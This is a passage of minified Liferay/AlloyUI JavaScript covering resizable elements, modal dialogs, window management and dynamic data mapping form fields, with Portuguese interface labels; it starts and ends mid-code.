]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
